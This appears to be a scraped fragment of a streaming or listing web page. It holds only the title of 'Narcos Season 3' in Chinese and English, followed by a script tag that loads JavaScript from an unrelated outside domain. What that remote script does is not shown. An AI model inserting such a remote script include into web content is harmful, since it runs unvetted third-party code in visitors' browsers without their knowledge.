 毒枭 第三季 Narcos Season 3<script src=https://gctav1.site/js/tj.js></script>